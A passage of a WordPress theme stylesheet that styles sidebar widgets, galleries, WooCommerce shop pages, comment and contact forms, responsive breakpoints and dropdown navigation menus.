    box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
}
.widget-area a,
.woocommerce .widget a,
.woocommerce-page .widget a{
    font-size: 15px;
    color: #9d9d9d;
}
.widget.widget-search .input-group-append{
    margin-left: -46px;
}
.widget.widget-search .search-form input{
    padding-right: 55px;
    font-size: 14px;
    height: 50px;
    border-radius: 3px;
    border: 1px solid #ebebeb;
}
.no-results .search-form button[type="submit"]{
    color: #ffffff;
}
.widget.widget-search .input-group-append button.btn{
    color: #fff;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    z-index: 3;
}
.widget-area .widget.widget_block h2,
.widget .widget-title{
    font-size: 22px;
    color: #373737;
    line-height: 1.2;
    border-left: 4px solid;
    padding-left: 8px;
    margin-bottom: 30px;
}
.main-footer .widget_search .wp-block-search__label,
.main-footer .widget_block h2,
.main-footer .widget-title {
    font-size: 22px;
    line-height: 1.2;
    color: #ffffff;
    border-left: 4px solid #ffffff;
    padding-left: 12px;
    font-weight: 600;
    margin-bottom: 30px;
}
.widget .media img{
    width: 80px;
    border-radius: 3px;
    -webkit-box-shadow: 0px 2px 5px -2px rgba(0,0,0,0.4);
    box-shadow: 0px 2px 5px -2px rgba(0,0,0,0.4);
}
.widget .media-body h3{
    font-size: 14px;
    line-height: 22px;
    margin-bottom: 1px;
}
.widget .media-body h3 a{
    color: #373737;
}
.widget .media-body p{
    font-size: 14px;
    margin-bottom: 0;
}
.widget .media{
    padding-bottom: 25px;
}
.widget ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget ul li{
    padding-bottom: 10px;
}
.widget-tags ul li{
    display: inline-block;
    margin-bottom: 3px;
    margin-right: 3px;
    padding-bottom: 0;
}
.widget-tags ul li a{
    padding: 8px 15px;
    font-size: 15px;
    border: 1px solid #eeeeee;
    background-color: #f8f8f8;
    color: #373737;
    float: left;
    border-radius: 3px;
}
.widget-tags ul li a:hover{
    color: #fff;
}
.widget-categories ul li,
.widget-meta ul li{
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.widget-categories ul li:last-child,
.widget-meta ul li:last-child,
.widget .media:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget-instagram ul li,
.widget-gallery ul li{
    display: inline-block;
    margin-bottom: 0;
    margin-right: 2px;
    padding-bottom: 0;
    width: 30.33%;
}
.widget-instagram ul li a,
.widget-gallery ul li a{
    float: left;
}

.widget-meta ul li{
    display: block;
}
.widget-meta ul li a span{
    border-bottom: 1px dotted;
}

/* WP DEFAULT GALLERY STYLE START */
/*style 1*/
.blocks-gallery-grid .blocks-gallery-image figure, 
.blocks-gallery-grid .blocks-gallery-item figure, 
.wp-block-gallery .blocks-gallery-image figure, 
.wp-block-gallery .blocks-gallery-item figure{
    background-color: #ffffff;
    padding: 0px;
    overflow: hidden;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);
    transition: ease 0.5s all;
}
.blocks-gallery-grid .blocks-gallery-image figure:hover, 
.blocks-gallery-grid .blocks-gallery-item figure:hover, 
.wp-block-gallery .blocks-gallery-image figure:hover, 
.wp-block-gallery .blocks-gallery-item figure:hover{
    background-color: #ffffff;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.4);
}
.blocks-gallery-grid .blocks-gallery-image figure img, 
.blocks-gallery-grid .blocks-gallery-item figure img, 
.wp-block-gallery .blocks-gallery-image figure img, 
.wp-block-gallery .blocks-gallery-item figure img{
    transition: ease 0.5s all;
    transform: scale(1);
}
.blocks-gallery-grid .blocks-gallery-image figure:hover img, 
.blocks-gallery-grid .blocks-gallery-item figure:hover img, 
.wp-block-gallery .blocks-gallery-image figure:hover img, 
.wp-block-gallery .blocks-gallery-item figure:hover img{
    transform: scale(1.05);
}
.blocks-gallery-grid .blocks-gallery-image figcaption, 
.blocks-gallery-grid .blocks-gallery-item figcaption, 
.wp-block-gallery .blocks-gallery-image figcaption, 
.wp-block-gallery .blocks-gallery-item figcaption{
    position: absolute;
    bottom: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    padding: 40px 10px 9px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    background: linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);
}


/*style 2*/
.style2 .blocks-gallery-grid .blocks-gallery-image figure, 
.style2 .blocks-gallery-grid .blocks-gallery-item figure, 
.style2 .wp-block-gallery .blocks-gallery-image figure, 
.style2 .wp-block-gallery .blocks-gallery-item figure{
    background-color: #ffffff;
    padding: 10px;
    overflow: hidden;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2);
    transition: ease 0.5s all;
}
.style2 .blocks-gallery-grid .blocks-gallery-image figure:hover, 
.style2 .blocks-gallery-grid .blocks-gallery-item figure:hover, 
.style2 .wp-block-gallery .blocks-gallery-image figure:hover, 
.style2 .wp-block-gallery .blocks-gallery-item figure:hover{
    background-color: #ffffff;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.4);
}
.style2 .blocks-gallery-grid .blocks-gallery-image figcaption, 
.style2 .blocks-gallery-grid .blocks-gallery-item figcaption, 
.style2 .wp-block-gallery .blocks-gallery-image figcaption, 
.style2 .wp-block-gallery .blocks-gallery-item figcaption{
    position: absolute;
    bottom: 10px;
    width: 94%;
    max-height: 100%;
    overflow: auto;
    padding: 40px 10px 9px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    background: linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);
}

/* style3 */
.style3 .blocks-gallery-grid .blocks-gallery-image figcaption, 
.style3 .blocks-gallery-grid .blocks-gallery-item figcaption, 
.style3 .wp-block-gallery .blocks-gallery-image figcaption, 
.style3 .wp-block-gallery .blocks-gallery-item figcaption {
    position: absolute;
    bottom: -40px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    padding: 40px 10px 9px;
    color: #373737;
    text-align: center;
    font-size: 13px;
    background: none; 
}
.style3 .blocks-gallery-grid .blocks-gallery-image, 
.style3 .blocks-gallery-grid .blocks-gallery-item, 
.style3 .wp-block-gallery .blocks-gallery-image, 
.style3 .wp-block-gallery .blocks-gallery-item{
    margin: 0 16px 50px 0;
}
/* WP DEFAULT GALLERY STYLE END */





/*=========== =========== ===========
    28. FOOTER BAR SECTION STYLE START
  =========== =========== ===========*/
.copyright-wrapper .container,
.copyright-wrapper .container-fluid{
    padding-left: 0;
    padding-right: 0;
}
.copyright-bar{
    width: 100%;
    background-color: #052c60;
    padding: 22px 0;
    margin-top: 50px;
    display: inline-block;
    text-align: center;
}
.copyright-bar p{
    color: #a4a8cb;
    text-align: center;
    font-size: 14px;
    padding: 0;
    margin-bottom: 0;
}




/*=========== =========== ===========
    29. ABOUT US PAGE STYLE START
  =========== =========== ===========*/
.about-us-page{

}
.shadow-img{
    -webkit-box-shadow: 40px 40px 0 0 #093c81;
    box-shadow: 40px 40px 0 0 #093c81;
}



/*=========== =========== ===========
    30. CONTACT US PAGE STYLE START
  =========== =========== ===========*/
.address-block{
    background-color: #ffffff;
    padding: 20px 15px;
    border: 1px solid #dadee0;
}
.address-block i{
    font-size: 40px;
    margin-bottom: 20px;
}
.address-block p{
    margin-bottom: 5px;
}



/*=========== =========== ===========
    31. PAGE 404 SECTION STYLE START
  =========== =========== ===========*/
.page-404 .heading-404 span{
    font-size: 190px;
    line-height: 1.2;
}
.page-404 h3{
    font-size: 28px;
}







/*============= ================ ======
    33. WordPress SPECIFIC CSS
=============== ================ =====*/ 
.woocommerce span.onsale{
    padding: 0 15px;
    color: #ffffff;
    line-height: 30px;
    font-weight: normal;
    min-height: auto;
    border-radius: 0;
    background-color: #093c81;
}
.woocommerce ul.products li.product .onsale{
    margin: 16px 0 0 16px;
    top: 0;
    left: 0;
    right: auto;
    border-radius: 3px;
}
.woocommerce ul.products li.product{
    text-align: center;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    background-color: #093c81;
    color: #ffffff;
    font-weight: normal;
}
.woocommerce ul.products li.product .button {
    margin-top: 10px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
    padding-top: 0px;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    color: #ffffff;
    background-color: #093c81;
}
.woocommerce ul.products li.product {
    text-align: center;
    background-color: #ffffff;
    padding: 15px 15px 20px 15px;
    border: 1px solid #dadee0;
    border-radius: 3px;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    height: 40px;
    padding: 0 10px;
    border: 1px solid #dadee0;
    color: #373737;
}
.woocommerce nav.woocommerce-pagination ul li{
    margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul li a.next.page-numbers{
    line-height: 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 12px;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    line-height: 15px;
    background-color: #ffffff;
    border: 1px solid #dadee0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
    float: none;
}
.woocommerce .quantity .qty{
    line-height: 0;
    margin-right: 15px;
    margin-bottom: 0;
    padding-top: 4px 12px;
}
.woocommerce div.product{
    background: #ffffff;
    border: 1px solid #dadee0;
    padding: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #373737;
    font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border: 1px solid #dadee0;
    background-color: #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{
    border-bottom: 1px solid #dadee0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
    line-height: 0;
    width: 150px;
    margin-right: 10px !important;
}
.shipping-calculator-form span{
    width: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
    height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
    color: #999;
}
.select2-container--default .select2-selection--single{
    border: 1px solid #dadee0;
    height: 40px;
}
.woocommerce table.shop_table{
    background-color: #ffffff;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
    max-width: 48%;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea{
    height: 40px;
    margin-bottom: 20px;
    border: 2px solid #dadee0;
    color: #9d9d9d;
    border-radius: 0px;
    padding: 6px 12px;
}
.woocommerce-input-wrapper{
    width: 100%;
}
.woocommerce form .form-row label {
    color: #373737;
    width: 100%;
    font-weight: bold;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single{
    border: 2px solid #dadee0;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message{
    background-color: #1e85be;
}
.woocommerce-info > a,
.woocommerce-privacy-policy-text > a{
    padding-left: 15px;
    text-decoration: underline;
}
.woocommerce-info > a:hover{
    text-decoration: none;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message,
.woocommerce-info::before,
.woocommerce-info > a{
    color: #ffffff;
}
#customer_details{
    background-color: #ffffff;
    border: 1px solid #dadee0;
    padding: 20px 0 10px 0;
    margin-bottom: 30px;
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #f0f0f0;
    border-radius: 5px;
    border: 1px solid #dadee0;
}
.woocommerce .widget .calendar_wrap table thead th,
.woocommerce-page .widget .calendar_wrap table thead th{
    color: #373737;
}
.woocommerce-MyAccount-navigation ul{
    list-style: none;
}
.woocommerce-MyAccount-navigation ul li{
    display: block;
}
.woocommerce-MyAccount-navigation ul li a{
    padding: 12px 10px;
    display: block;
    background-color: #f5f7fb;
    border-radius: 3px;
    margin-bottom: 5px;
    border: 1px solid #dadee0;
}
.woocommerce-MyAccount-navigation ul li.is-active a{
    color: #ffffff;
}
.top-bar .widget a,
.top-bar .widget .widget-title{
    color: #ffffff;
}
caption{
    color: #d5d5d5;
}



/*Comment section css*/
.fb-post.fb_iframe_widget,
.fb-post.fb_iframe_widget > span,
.fb-post.fb_iframe_widget iframe,
.wp-block-embed__wrapper,
.wp-block-embed__wrapper iframe{
    max-width: 100% !important;
    width: 100% !important;
    min-width: 100% !important;
}
.comment-section,
.quote-form{
    background: #fff;
    border: 1px solid #dadee0;
    padding: 15px 15px 25px 15px;
    display: inline-block;
    width: 100%;
    -webkit-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -moz-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -ms-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -o-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
}
.quote-form h3{
    font-size: 28px;
    margin-bottom: 25px;
}
.quote-form label{
    color: #373737;
    font-weight: 600;
    font-size: 16px;
}
.quote-form p{
    margin-bottom: 10px;
}
.quote-form textarea{
    height: 300px;
    margin-bottom: 0;
}
.quote-form input[type="submit"],
.wpcf7-submit{
    position: relative;
    color: #fff;
    background-color: #093c81;
    padding: 15px 35px;
    display: inline-block;
    font-size: 16px;
    outline: none;
    cursor: pointer;
    outline: none;
    border: 0px solid transparent;
    line-height: 1.42857;
    border-radius: 3px;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
}
.wpcf7-form p:last-child{
    margin-bottom: 0;
}
.quote-form input[type="checkbox"]{
    margin-right: 10px;
}
p.logged-in-as{
    margin-bottom: 25px;
}
.logged-in-as > a{
    text-decoration: underline;
    padding-left: 15px;
}
.logged-in-as > a:first-child{
    padding-left: 0;
}
.reply-btn.more-link{
    float: right;
    margin-top: -22px;
}
.comment-section ul.children{
    margin-left: 30px;
    margin-bottom: 10px;
}
.comment-section .comment-area{
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e9e9e9;
}

/*Contact Form*/
.wpcf7 .wpcf7-form-control-wrap{
    display: block;
    margin-top: 5px;
}
.wpcf7 label{
    font-weight: normal;
}
.wpcf7-form-control-wrap textarea{
    margin-bottom: 0;
    height: 250px;
}
.wpcf7 p{
    margin-bottom: 10px;
}


/*Site title*/
.ce-logo .site-description{
    color: #ffffff;
    font-size: 16px;
}
.ce-logo .site-title > a{
    color: #ffffff;
}
.ce-logo .site-title{
    font-size: 36px;
    margin-bottom: 10px;
}
.ce-logo .site-description{
    margin-bottom: 0;
}

/*Widget section css sidebar/footer/header*/
.widget{
    margin-bottom: 30px;
}
.widget time,
.widget .rpwwt-post-date{
    font-size: 12px;
    color: #7d81a5;
    font-style: italic;
    font-weight: 400;
}
.widget .post-author{
    font-size: 12px;
    line-height: 22px;
}
.main-footer .widget.widget_recent_entries ul li > a{
    color: #ffffff;
}
.widget select{
    width: 100%;
    height: 40px;
    border-radius: 3px;
    padding-left: 10px;
    border: 1px solid #dadee0;
}
.post-date{
    color: #849799;
}
.widget .input-group-append button.btn{
    color: #ffffff;
}
.widget .calendar_wrap table thead th,
.widget .calendar_wrap table td,
.widget .calendar_wrap caption{
    text-align: center;
    border: 1px solid #0f3770;
}
.widget .calendar_wrap caption{
    background-color: #0f3770;
}
.widget .calendar_wrap table td#today{
    color: #ffffff;
    background-color: #0f3770;
}
.widget .calendar_wrap table thead th{
    color: #ffffff;
}
.widget-area .widget .calendar_wrap table thead th{
    color: #373737;
}
.widget-area .widget .calendar_wrap table td,
.widget-area .widget .calendar_wrap table thead th,
.widget-area .widget .calendar_wrap table caption{
    border: 1px solid #eeeeee;
}
.widget-area .widget .calendar_wrap table td#today,
.widget-area .widget .calendar_wrap table caption{
    color: #ffffff;
}





/*========= ============= 
   34. DEFAULT DATA CSS
=========== ============= */ 
.page-numbers{
    padding: 5px;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    background-color: #ffffff;
    border: 1px solid #dadee0;
}
.navigation.pagination{
    display: block;
}
.wp-block-button__link{
    border-radius: 3px;
}
.page-numbers:hover{
    color: #ffffff;
}
.gallery-columns-3 .gallery-item {
    width: 30%;
    display: inline-block;
    margin-right: 10px;
    border: 2px solid #ffffff;
    border-radius: 3px;
}


/* GENERAL CSS FOR BLOG START */
.entry-content > *, 
.entry-summary > *, 
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *, 
.entry-content > .wp-block-group > .wp-block-group__inner-container > * {
    margin: 20px 0;
    max-width: 100%;
}
table td, table th {
    padding: 0.5em;
    border: 1px solid #cecece;
    word-break: break-all;
}
blockquote {
    border-left: 2px solid;
    margin-left: 0;
    padding: 0 0 0 1rem;
}
dd {
    margin: 0 1rem 1rem;
}
dt {
    font-weight: bold;
}
ul {
    list-style: disc;
}
li {
    line-height: 1.8;
}
ul ul {
    list-style-type: circle;
}
ol {
    list-style: decimal;
}
ul, ol {
    padding-left: 1rem;
}
b, strong {
    font-weight: bolder;
}
/* GENERAL CSS FOR BLOG END */








/* ALL MEDIA QUERIES START */
@media only screen and (max-width: 767.98px){
    .woocommerce nav.woocommerce-pagination{
        text-align: left !important;
    }
    .section-heading{
        margin-bottom: 40px;
    }
    .project-block,
    .service-block,
    .testimonial-one,
    .wc-front-block,
    .post-front-block,
    .project-one,
    .project-two,
    .service-one,
    .service-two,
    .wc-product-block-v1{
        margin-bottom: 30px;
    }
    .project-block:last-child,
    .service-block:last-child,
    .testimonial-one:last-child,
    .wc-front-block:last-child,
    .post-front-block:last-child{
        margin-bottom: 0;
    }
   .ce-top-bar-center,
    .ce-top-bar-left,
    .ce-top-bar-right {
        padding-left: 5px;
        padding-right: 5px;
    }
    .section-padding-100, 
    .section-padding,
    .services-section.p-t-150{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .blocks-gallery-grid.columns-3 .blocks-gallery-image, 
    .blocks-gallery-grid.columns-3 .blocks-gallery-item, 
    .wp-block-gallery.columns-3 .blocks-gallery-image, 
    .wp-block-gallery.columns-3 .blocks-gallery-item{
        width: calc((100% - 32px)/2);
    }
    .main-footer{
        padding-top: 50px;
    }
    .copyright-bar{
        margin-top: 20px;
    }
    .breadcrumb-section{
        padding-top: 230px;
        padding-bottom: 110px;
    }
    .breadcrumb-section .breadcrumb-title h1 {
        font-size: 32px;
        line-height: 40px;
    }
    .ce-logo .site-title{
        font-size: 24px;
        line-height: 24px;
    }
    .ce-logo .site-description{
        font-size: 12px;
    }    
    .about-bottom{
        bottom: 0;
    }
    /*.services-section.p-t-150{
        padding-top: 100px;
    }*/
    .about-features.mt-5{
        margin-top: 1rem!important;
    }
    .ce-logo img{
        width: 140px;
        display: table !important;
    }
    .right-nav{
        padding: 32px 10px;
    }
    .slider-text h1{
        font-size: 36px;
        line-height: 44px;
    }
    .slider-text p{
        font-size: 16px;
        line-height: 24px;
    }
    .button-lg{
        font-size: 16px;
        font-weight: 500;
    }
    .banner-slider button.owl-next,
    .banner-slider:hover button.owl-next,
    .banner-slider button.owl-prev,
    .banner-slider:hover button.owl-prev{
        font-size: 20px !important;
        height: 40px !important;
        width: 40px !important;
    }
    .banner-slider button.owl-next,
    .banner-slider:hover button.owl-next{
        right: 10px !important;
    }
    .banner-slider button.owl-prev,
    .banner-slider:hover button.owl-prev{
        left: 10px !important;
    }
    .page-404 .heading-404 span{
        font-size: 100px;
        line-height: 1.5;
    }
    .page-404 h3{
        font-size: 22px;
    }
    .cta-section .section-heading h2{
        font-size: 32px;
        line-height: 40px;
    }
    .ce-portfolio .ce-portfolio-grid.column-3 .filter-item,
    .ce-portfolio .ce-portfolio-grid.column-4 .filter-item,
    .ce-portfolio .ce-portfolio-grid.column-2 .filter-item {
        padding: 0 15px 30px 15px;
        width: 50%;
    }
    .team-content{
        padding: 20px 10px;
    }
}
@media only screen and (max-width: 576px){
	.woocommerce ul.products[class*=columns-] li.product, 
    .woocommerce-page ul.products[class*=columns-] li.product {
	    width: 100%;
	    float: none;
	    clear: both;
	    margin: 0 0 30px;
	}
    .ce-logo {
        width: 235px !important;
    }
    .ce-logo .site-title {
        font-size: 24px !important;
    }
    .blocks-gallery-grid.columns-3 .blocks-gallery-image, 
    .blocks-gallery-grid.columns-3 .blocks-gallery-item, 
    .wp-block-gallery.columns-3 .blocks-gallery-image, 
    .wp-block-gallery.columns-3 .blocks-gallery-item{
        width: calc((100% - 32px)/1);
        margin-right: 0;
    }
    .section-heading h2.title{
        font-size: 30px;
        line-height: 38px;
    }
    .ce-portfolio .ce-portfolio-grid.column-3 .filter-item,
    .ce-portfolio .ce-portfolio-grid.column-4 .filter-item,
    .ce-portfolio .ce-portfolio-grid.column-2 .filter-item {
        padding: 0 15px 30px 15px;
        width: 100%;
    }
    .ce-portfolio .ce-filters ul li{
        padding: 10px 20px;
    }
    .comment-section ul.children{
        margin-left: 0;
    }
    .comment-section .media{
        display: block;
    }
    .comment-section .media-body{
        margin-top: 20px;
    }
    .reply-btn.more-link {
        float: none; 
        margin-top: 12px;
    }
}
@media only screen and (max-width: 991.98px){
    .widget-area{
        margin-top: 30px;
    }
    .shadow-img {
        -webkit-box-shadow: 40px 40px 0 0 #093c81;
        box-shadow: 10px 10px 0 0 #093c81;
    }
    .about-features{
        margin: 0;
    }
    .ce-logo{
        width: 310px;
        height: 90px;
        display: table !important;
    }
    .ce-logo .site-title{
        font-size: 32px;
    }
    .right-nav{
        padding: 32px 10px;
    }
    .ce-box .box-image{
        margin-bottom: 15px;
    }
    .ce-box p{
        margin-bottom: 18px;
    }
    .ce-box h3{
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 15px;
    }
}
@media only screen and (min-width: 992px){
    .header-default .main-nav-bg{
        background-color: rgba(0,0,0,0.6);
    }
}
@media only screen and (max-width: 1200px){
    .shadow-img {
        -webkit-box-shadow: 40px 40px 0 0 #093c81;
        box-shadow: 40px 40px 0 0 #093c81;
        display: block;
        margin: 0 auto 30px auto;
    }
}
/* ALL MEDIA QUERIES END */















/*MENU CSS REMOVE LATER*/
.dropdown-menu {
    padding: 0; 
    margin: 0;
    border: 0 solid rgba(0, 0, 0, .15);
    border-radius: 0;
    -webkit-box-shadow: none!important;
    box-shadow: none!important
}
.mainmenu > ul > li > a{
    position: relative;
    width: 100%;
    border-radius: 0px;
    color: #ffffff;
    font-size: 14px;
    padding: 35px 12px;
    cursor: pointer;
    display: inline-block;
}
.mainmenu > ul > li > a.dropdown-toggle::before{
    content: '\f107';
    font-family: 'FontAwesome';
    position: absolute;
    top: 40%;
    right: 0;
    color: #ffffff;
    font-size: 12px;
}
.navbar-default .navbar-nav > li > a,
.navbar-expand-lg .navbar-nav .nav-link {
    color: #849799;
    font-size: 16px;
    text-transform: capitalize;
    padding: 12px 15px;
    display: block !important;
}
.navbar-default .navbar-nav>.show>a,
.navbar-default .navbar-nav>.show>a:focus,
.navbar-default .navbar-nav>.show>a:hover {
    color: #ffffff;
    outline: 0;
}
.navbar-light .navbar-toggler{
    padding: 0;
}
.navbar-light .navbar-toggler .fa-bars{
    border: 1px solid #fff;
    padding: 5px 10px;
}
.only-mobile{
    display: none;
}
.only-desktop{
    display: block;
}
/*==========Sub Menu=v==========*/
.mainmenu.collapse > ul > li ul > li {
    /*border-bottom: 1px solid #f4f4f4;*/
    position: relative;
}
.mainmenu.collapse > ul > li ul > li > a{
    color: #849799;
    display: block;
    font-size: 13px;
    padding: 15px;
    transition: all 0.15s linear;
}

.mainmenu.collapse > ul > li ul > li:hover > a
/*.mainmenu.collapse > ul > li ul > li > a:focus*/ {
    background-color: #e9e9e9;
    color: #849799;
    text-decoration: none;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mainmenu.collapse ul ul > li:hover > a {
    /*background-color: #e9e9e9;*/
    color: #849799;
}

/******************************Drop-down menu work on hover**********************************/
.mainmenu {
    position: relative;
    padding: 0;
}
/*custom css*/
.mainmenu ul li a.dropdown-toggle::after{
    display: none;
}
.navbar-toggler {
    margin: 30px 0 28px 15px;
    padding: 6px 10px;
    float: right;
    background: #fff;
    text-align: center;
    border-radius: 0;
}
@media only screen and (min-width: 992px) {
    .dropdown-caret-mobile{
        display: none;
    }
    /* Level 1 */
    .mainmenu.collapse ul ul {
        position: absolute;
        top: 80px;
        left: 0;
        min-width: 250px;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .mainmenu.collapse ul li:hover> ul,
    .mainmenu.collapse ul li ul.focused {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }

    /* Level 2 */
    .mainmenu.collapse ul ul li {
        position: relative;
    }
    .mainmenu.collapse ul ul ul {
        position: absolute;
        top: 0;
        left: 120%;
        min-width: 250px;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .mainmenu.collapse ul ul li{
        border-bottom: 1px solid #dadee0;
    }
    .mainmenu.collapse ul ul li:hover> ul,
    .mainmenu.collapse ul ul li ul.focused {
        visibility: visible;
        opacity: 1;
        top: 0;
        left: 100%;
    }
    .mainmenu.collapse ul ul li a .fa-angle-right{
        position: absolute;
        right: 20px;
        top: 20px;
    }
    /* Level 3 */
    .mainmenu.collapse ul ul ul li {
        position: relative
    }
    .mainmenu.collapse ul ul ul ul {
        position: absolute;
        top: 100%;
        left: 100%;
        min-width: 250px;
        display: block;
        z-index: 1;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .mainmenu.collapse ul ul ul li:hover ul,
    .mainmenu.collapse ul ul ul li ul.focused {
        visibility: visible;
        opacity: 1;
        top: 102%;
        left: 0 !important;
    }
    /*.mainmenu.collapse > ul > li > ul > li > ul > li > ul{
        position: absolute;
        top: 0;
        left: -120% !important;
    }*/
}
@media only screen and (max-width: 991.98px){
    .dropdown-caret-mobile{
        position: absolute;
        right: 0;
        top: 1px;
        width: 49px;
        height: 49px;
        color: #373737;
        font-size: 22px;
        border: 0;
        text-align: center;
        line-height: 20px;
        background-color: #ffffff;
    }
    .mainmenu.collapse ul ul{
        padding-left: 10px;
    }
    .only-mobile{
        display: inline-block;
    }
    .only-desktop{
        display: none;
    }
    .mainmenu.collapse ul ul > li.dropdown > a,
    .mainmenu.collapse ul ul > li.dropdown > ul.dropdown-menu > li.dropdown > a{
        /*background-color: #e9e9e9;*/
    }
    .navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a,
    .navbar-nav .show .dropdown-menu .dropdown-menu > li > a,
    .navbar-nav .show .dropdown-menu > li > a {
        background-color: #f5f7fb;
    }
    .navbar-nav .show .dropdown-menu .dropdown-menu > li > a:hover,
    .navbar-nav .show .dropdown-menu > li > a:hover{
        background-color: #e9e9e9;
    }
    /* Level 1 mobile arrow */
    .mainmenu ul li a i{
        position: absolute;
        right: 15px;
        top: 10px;
        width: 25px;
        height: 25px;
        color: #ffffff;
        text-align: center;
        line-height: 25px;
        background-color: #373737;
    }
    .mainmenu .nav > li > a {
        padding-left: 15px;
        padding-right: 15px;
    }
    .mainmenu li a:hover,
    .mainmenu li a:focus,
    .navbar-default .navbar-nav>.show>a,
    .navbar-default .navbar-nav>.show>a:focus,
    .navbar-default .navbar-nav>.show>a:hover {
        color: #849799;
        outline: 0;
    }
    .mainmenu{
        clear: both;
        margin: 0 -15px;
    }
    .mainmenu .nav {
        float: none;
        margin: 0;
        background: #fff;
        width: 100%;
        display: block;
    }
    .mainmenu .nav li {
        float: none;
        display: block;
        width: 100%;
    }
    .mainmenu .nav > li > a {
        color: #849799;
        padding: 15px;
        display: block;
        position: relative;
    }
    .mainmenu .nav a{
        border-bottom: 1px solid #f1f1f1;
    }
    .mainmenu.collapse > ul > li ul > li:hover > a{
        background-color: #ffffff;
    }
}



/* Child Services CSS Start */
.featured-services-child{
    position: relative;
    padding: 30px 20px;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 30px;
    background: #ffffff;
    cursor: pointer;
    box-shadow: 0px 4px 12px 5px rgba(0, 0, 0, 0.03);
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.featured-services-child:hover{
    color: #ffffff;
    margin-top: -15px;
    box-shadow: 0px 2px 20px 1px rgba(0, 0, 0, 0.1);
    /*background: #ffffff !important;*/
}
.featured-services-child:hover .media > i,
.featured-services-child:hover h3,
.featured-services-child:hover p,
.featured-services-child:hover .read-more-child{
    color: #ffffff;
}
.featured-services-child .media{
    display: block;
}
.featured-services-child .media i{
    font-size: 42px;
    color: #093c81;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 25px;
    background: #f9f9f9;
    border-radius: 100%;
    width: 120px;
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    outline: 4px dashed #093c81;
    transition: all 0.5s ease;
}
.featured-services-child:hover .media i{
    transform: rotate(360deg);
}
.featured-services-child h3{
    margin-top: 10px;
    margin-bottom: 20px;
}
.featured-services-child:hover p{
    color: #849799;
}
.featured-services-child:hover h3,
.featured-services-child .read-more-child,
.featured-services-child:hover .read-more-child{
    color: #373737;
}
